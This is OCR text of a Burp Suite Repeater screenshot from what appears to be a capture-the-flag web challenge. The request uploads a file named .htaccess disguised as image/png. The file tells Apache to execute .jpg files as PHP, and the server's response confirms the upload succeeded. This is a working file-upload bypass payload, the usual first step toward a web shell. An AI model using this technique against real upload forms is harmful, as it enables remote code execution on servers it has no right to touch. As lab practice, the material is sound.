 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81
3 Content-Length: 366
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJNvLSedWbBoVlZuG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://f892d720-b87f-4ac9-9962-2fd7217bfa09.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryJNvLSedWbBoVlZuG
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/png
18
19 <IfModule mime_module>
20 AddType application/x-httpd-php .jpg
21 </IfModule>
22
23 ------WebKitFormBoundaryJNvLSedWbBoVlZuG
24 Content-Disposition: form-data; name="submit"
25
26 一键去世
27 ------WebKitFormBoundaryJNvLSedWbBoVlZuG--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Aug 2022 08:29:51 GMT
4 Content-Type: text/html
5 Content-Length: 109
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=4ee9b00a35c7779d045b7e23d0012922; path=/
11 Vary: Accept-Encoding
12 X-Powered-By: PHP/5.6.23
13
14
15 <meta charset="utf-8">
/var/www/html/upload/7eb23a708440abfb2e5099bd65510c5d/.htaccess succesfully uploaded!
? Search... 0 matches
INSPECTOR
Done 499 bytes | 86 millis